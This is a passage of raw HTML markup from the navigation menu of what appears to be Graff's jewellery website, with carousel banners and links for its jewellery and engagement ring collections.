            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
